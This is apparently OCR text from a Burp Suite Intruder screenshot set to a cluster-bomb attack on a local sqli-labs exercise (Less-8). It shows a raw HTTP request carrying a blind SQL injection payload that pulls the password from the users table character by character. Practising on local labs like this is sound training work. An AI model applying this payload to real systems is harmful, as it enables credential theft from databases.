 Choose an attack type
Start attack
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://127.0.0.1
Update Host header to match target
Clear §
1 GET /sqli/Less-8/?id=1%27%20and%20substr((select%20password%20from%20users%20limit%200,1),§1§,1)=%27§a§%27--+ HTTP/1.1
Auto §
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101 Firefox/142.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Refresh
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=nmftcvuqcllsrf3hlvq6cptn26
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 X-Forwarded-For: 127.0.0.1
15 Priority: u=0, i
16
17
Search...
0 matches
Clear